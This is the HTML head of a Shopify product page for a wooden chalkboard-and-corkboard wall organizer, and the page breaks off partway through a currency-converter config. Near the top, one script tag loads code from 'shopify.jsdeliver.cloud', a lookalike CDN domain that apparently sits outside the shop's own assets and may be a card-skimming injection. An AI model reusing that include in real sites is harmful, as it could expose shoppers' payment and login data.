

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://primo-supplies.com/products/wood-board-entryway-organizer-chalk-board-amp-corkboard-wall-organizer
body_size: 63005
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "primosupply.myshopify.com";


KiwiSizing.data = {
  collections: "273303797924",
  tags: "Wood Storage",
  product: "6879549194404",
  vendor: "Woodaholic",
  type: "Desktop Wood Organizer",
  title: "Wood Note Board Entryway Organizer With Chalkboard \u0026 Corkboard Wall Mount Organizer Storage",
  images: ["\/\/primo-supplies.com\/cdn\/shop\/products\/1letterboard.jpg?v=1628339264","\/\/primo-supplies.com\/cdn\/shop\/products\/2chalkboard.jpg?v=1628339263","\/\/primo-supplies.com\/cdn\/shop\/products\/3walldecor.jpg?v=1628339264","\/\/primo-supplies.com\/cdn\/shop\/products\/4homedecor_443a41fa-fe80-40ab-a98d-4d0e2a1dd3eb.jpg?v=1628339264","\/\/primo-supplies.com\/cdn\/shop\/products\/5keyholderforwall.jpg?v=1628339264","\/\/primo-supplies.com\/cdn\/shop\/products\/6bulletinboard.jpg?v=1628339263"],
  options: [{"name":"Title","position":1,"values":["Default Title"]}],
  variants: [{"id":40612714807460,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CHALK-CORK-BOARD","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wood Note Board Entryway Organizer With Chalkboard \u0026 Corkboard Wall Mount Organizer Storage","public_title":null,"options":["Default Title"],"price":3999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://primo-supplies.com/products/wood-board-entryway-organizer-chalk-board-amp-corkboard-wall-organizer">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N8NCJK4Q');</script>
<!-- End Google Tag Manager -->
    <script type="text/javascript">
  window.dataLayer = window.dataLayer || [];

  window.appStart = function(){
     

    window.productPageHandle = function(){
      var productName = "Wood Note Board Entryway Organizer With Chalkboard & Corkboard Wall Mount Organizer Storage";
      var productId = "6879549194404";
      var productPrice = "39.99";
      var productBrand = "Woodaholic";
      var productCollection = "Smart Wood Storage By Woodaholic"

      window.dataLayer.push({
        event: 'analyzify_productDetail',
        productName: productName,
        productId: productId,
        productPrice: productPrice,
        productBrand: productBrand,
        productCategory: productCollection,
      });
    };

    
    	productPageHandle()
    
  }

  appStart();
</script>
    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Wood Note Board Entryway Organizer With Chalkboard &amp; Corkboard Wall Mo
 &ndash; Primo Supply l Modern and Vintage Storage</title>

    
      <meta name="description" content="FREE USPS FIRST CLASS SHIPPING Practice Efficiency and Organization with This Lovely Corkboard Add Style, Depth, and Aesthetic to Your Space The Primo Supply Wood Board Entryway Organizer is guaranteed to delight, whether you&#39;re working from home, growing a business, or a hardworking mom who simply wants her home to be">
    

    

<meta property="og:site_name" content="Primo Supply l Modern and Vintage Storage">
<meta property="og:url" content="https://primo-supplies.com/products/wood-board-entryway-organizer-chalk-board-amp-corkboard-wall-organizer">
<meta property="og:title" content="Wood Note Board Entryway Organizer With Chalkboard &amp; Corkboard Wall Mo">
<meta property="og:type" content="product">
<meta property="og:description" content="FREE USPS FIRST CLASS SHIPPING Practice Efficiency and Organization with This Lovely Corkboard Add Style, Depth, and Aesthetic to Your Space The Primo Supply Wood Board Entryway Organizer is guaranteed to delight, whether you&#39;re working from home, growing a business, or a hardworking mom who simply wants her home to be"><meta property="og:image" content="http://primo-supplies.com/cdn/shop/products/1letterboard.jpg?v=1628339264">
  <meta property="og:image:secure_url" content="https://primo-supplies.com/cdn/shop/products/1letterboard.jpg?v=1628339264">
  <meta property="og:image:width" content="1500">
  <meta property="og:image:height" content="1500"><meta property="og:price:amount" content="39.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Wood Note Board Entryway Organizer With Chalkboard &amp; Corkboard Wall Mo">
<meta name="twitter:description" content="FREE USPS FIRST CLASS SHIPPING Practice Efficiency and Organization with This Lovely Corkboard Add Style, Depth, and Aesthetic to Your Space The Primo Supply Wood Board Entryway Organizer is guaranteed to delight, whether you&#39;re working from home, growing a business, or a hardworking mom who simply wants her home to be">


    <script src="//primo-supplies.com/cdn/shop/t/14/assets/constants.js?v=165488195745554878101732117613" defer="defer"></script>
    <script src="//primo-supplies.com/cdn/shop/t/14/assets/pubsub.js?v=2921868252632587581732117614" defer="defer"></script>
    <script src="//primo-supplies.com/cdn/shop/t/14/assets/global.js?v=77203367985599398841732117613" defer="defer"></script>
    <script src="//primo-supplies.com/cdn/shop/t/14/assets/jquery.js?v=39628375719901859641732117613" defer="defer"></script>
    <script src="//primo-supplies.com/cdn/shop/t/14/assets/slick.min.js?v=169510929036442686281732117614" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/16044851300/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b6c85efdcda7003361c51ce57c52b125">
<meta id="in-context-paypal-metadata" data-shop-id="16044851300" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://primo-supplies.com/products/wood-board-entryway-organizer-chalk-board-amp-corkboard-wall-organizer.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"b6c85efdcda7003361c51ce57c52b125","betas":["rich-media-storefront-analytics"],"domain":"primo-supplies.com","predictiveSearch":true,"shopId":16044851300,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "primosupply.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-1","id":172970967204,"schema_name":"Shrine","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "primo-supplies.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//primo-supplies.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//primo-supplies.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//primo-supplies.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//primo-supplies.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/plugin.brevo.com\/integrations\/api\/automation\/script?user_connection_id=61b01c048214992cde76b3f2\u0026ma-key=so3gfe96uq6qirpzo5qgw324\u0026shop=primosupply.myshopify.com","https:\/\/plugin.brevo.com\/integrations\/api\/sy\/cart_tracking\/script?user_connection_id=61b01c048214992cde76b3f2\u0026ma-key=so3gfe96uq6qirpzo5qgw324\u0026shop=primosupply.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":16044851300,"offset":-28800,"reqid":"a3cf20ce-a9a4-4344-8a93-85a951783633-1768783082","pageurl":"primo-supplies.com\/products\/wood-board-entryway-organizer-chalk-board-amp-corkboard-wall-organizer","u":"4f3a5808cfa2","p":"product","rtyp":"product","rid":6879549194404};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//primo-supplies.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://primo-supplies.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://primo-supplies.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//primo-supplies.com/cdn/shop/t/14/compiled_assets/scripts.js?1854"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//primo-supplies.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//primo-supplies.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//primo-supplies.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//primo-supplies.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//primo-supplies.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//primo-supplies.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//primo-supplies.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//primo-supplies.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//primo-supplies.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//primo-supplies.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 255, 92, 53;
        --color-base-accent-2: 87, 182, 178;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #ff5c35;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//primo-supplies.com/cdn/shop/t/14/assets/base.css?v=97484096366930533261732117612" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//primo-supplies.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//primo-supplies.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//primo-supplies.com/cdn/shop/t/14/assets/component-predictive-search.css?v=76514217051199997821732117613"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu 